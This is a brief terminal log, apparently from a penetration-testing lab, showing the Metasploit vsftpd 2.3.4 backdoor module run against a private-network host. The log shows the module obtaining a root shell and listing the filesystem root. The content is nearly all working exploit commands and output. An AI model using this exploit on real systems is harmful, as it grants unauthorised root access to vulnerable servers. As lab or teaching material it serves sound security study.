 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.110
RHOSTS => 192.168.0.110
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.110:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.110:21 - USER: 331 Please specify the password.
[+] 192.168.0.110:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.110:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 3 opened (192.168.0.109:33781 -> 192.168.0.110:6200) at 2020-04-17 19:32:34 +0800
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img